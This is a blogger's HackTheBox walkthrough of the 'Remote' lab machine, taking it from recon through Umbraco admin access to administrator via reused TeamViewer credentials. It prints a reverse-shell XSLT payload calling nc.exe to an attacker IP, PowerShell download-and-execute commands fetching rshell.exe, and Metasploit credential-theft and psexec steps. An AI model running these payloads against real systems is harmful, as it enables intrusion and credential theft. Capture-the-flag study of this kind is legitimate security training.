In 2020 (thanks to COVID lockdowns), I started working on HackTheBox challenges. It is too much fun! I finally got some time to go through my notes and decided to write this brief walkthrough to the Remote machine.
This is not going to be a detailed walkthrough, rather I am just going to skip over to most interesting findings. It goes without saying that there was hours of research between each stage and a lot of learning.
Starting off with an NMAP Scan:
ports=$(sudo nmap -p- — min-rate=1000 -T4 10.10.10.180 | grep ^[0–9] | cut -d ‘/’ -f 1 | tr ‘\n’ ‘,’ | sed s/,$//)
sudo nmap -sC -sV -p$ports 10.10.10.180
We get a list of open ports and services:
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home — Acme Widgets
111/tcp open rpcbind 2–4 (RPC #100000)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1–3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
As usual, I went through most of the well known ports to explore the attack surface:
- Start dirbuster on web applications
- Start manually browsing the web content
- Attempt manual connections to
ftpandmountdservices - Fire up msfconsole and run some recon against
netbiosandrpc
I hit few interesting leads in the recon:
- dirbuster found bunch of content on port 80
GENERATED WORDS: 4612
— — Scanning URL: http://10.10.10.180/ — —
+ http://10.10.10.180/about-us (CODE:200|SIZE:5441)
+ http://10.10.10.180/blog (CODE:200|SIZE:5001)
+ http://10.10.10.180/Blog (CODE:200|SIZE:5001)
+ http://10.10.10.180/contact (CODE:200|SIZE:7880)
+ http://10.10.10.180/Contact (CODE:200|SIZE:7880)
+ http://10.10.10.180/home (CODE:200|SIZE:6703)
+ http://10.10.10.180/Home (CODE:200|SIZE:6703)
+ http://10.10.10.180/install (CODE:302|SIZE:126)
+ http://10.10.10.180/intranet (CODE:200|SIZE:3323)
+ http://10.10.10.180/master (CODE:500|SIZE:3420)
+ http://10.10.10.180/people (CODE:200|SIZE:6739)
+ http://10.10.10.180/People (CODE:200|SIZE:6739)
+ http://10.10.10.180/person (CODE:200|SIZE:2741)
+ http://10.10.10.180/product (CODE:500|SIZE:3420)
+ http://10.10.10.180/products (CODE:200|SIZE:5328)
+ http://10.10.10.180/Products (CODE:200|SIZE:5328)
+ http://10.10.10.180/umbraco (CODE:200|SIZE:4040)
- Umbraco is a CMS so I used a Umbraco discovery wordlist and discovered the login page
http://10.10.10.180/umbraco#/login/false?returnPath=%252Fumbraco
- I was able to mount a volume using the
mountdservice
mount 10.10.10.180:/site_backups site_backups/
It contained a directory called App_data with file Umbraco.sdf. A quick google search reveals it’s a database file. Not sure how to open this file, I just drag and dropped it into my text editor and instantly noticed a plain text string in load of garbage
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{“hashAlgorithm”:”SHA1"}
There it is, the SHA1 hash for the Umbraco Administrator’s password. But how do I crack it?
The easy way — well, I just googled crack SHA1 hash, in top results I see https://crackstation.net/, paste the hash into this website, and BAM! `baconandcheese` is the password! This gets us an admin login to the Umbraco CMS.
Umbraco: Remote Code Execution
- Now we need to somehow get code execution. So I re-visited exploit-db and noticed Umbraco CMS 7.12.4 — (Authenticated) Remote Code Execution exploit. The word authenticated caught my eye and I was quite sure this exploit has to work. Of course, it didn’t work.
- After bit of tinkering with the payload, I modified it to obtain a reverse shell using netcat back to my kali machine:
payload = ‘<?xml version=”1.0"?><xsl:stylesheet version=”1.0" \
xmlns:xsl=”http://www.w3.org/1999/XSL/Transform" xmlns:msxsl=”urn:schemas-microsoft-com:xslt” \
xmlns:csharp_user=”http://csharp.mycompany.com/mynamespace">\
<msxsl:script language=”C#” implements-prefix=”csharp_user”>public string xml() \
{ string cmd = “10.10.14.23:4449”; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = “nc.exe”; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match=”/”> <xsl:value-of select=”csharp_user:xml()”/>\
</xsl:template> </xsl:stylesheet> ‘
- Got the user flag
type c:\Users\Public\user.txt
Privilege Escalation
To achieve privilege escalation to root, I spent too much time looking around the system and finding missing patches, etc but no luck. Hmm, the name of the machine is `Remote` so there must be a remote access service that we can exploit. Did some service enumeration and found that TeamViewer is running. That’s probably the way in.
- In Metasploit, I noticed
windows/gather/credentials/teamviewer_passwordsmodule. So I spent the time to now get a proper shell into my msfconsole. - Using powershell to download the reverse shell payload executable on the target machine and invoke it.
powershell -c “IEX(New-Object System.Net.WebClient).DownloadString(‘http://10.10.14.25:8000/rshell.exe');"
powershell.exe -command PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command (New-Object System.Net.WebClient).DownloadFile(‘http://10.10.14.25:8000/rshell.exe',"$env:APPDATA\rshell.exe");Start-Process (“$env:APPDATA\rshell.exe”)
- Once I had the session in msfconsole, I run the
windows/gather/credentials/teamviewer_passwordsmodule and we get the credentials
TeamViewer Client ID — 1769137322
Unattended Password: !R3m0te!
- Now, I tried many ways to use these credentials to actually connect to the target machine using TeamViewer client but it did not work. I could not figure out what was going on. So I slept over it.
- Next day, I was working and spent most of my day in video meetings with my colleagues. At one point, there were discussions about a phishing incident and re-using passwords. After tiring day of video calls, as I was recollecting my thoughts I realised the risks of **re-using passwords** and how it may be the trick in this HackTheBox challenge.
- It would be too easy I said to myself, but decided to give it a try anyway. Fired up msfconsole,
msfconsole> use windows/smb/psexec
msfconsole> set SMBUSer administrator
msfconsole> set SMBPass !R3m0te!
msfconsole> exploit
It works! And as easy as that, we get the administrator access and the root flag!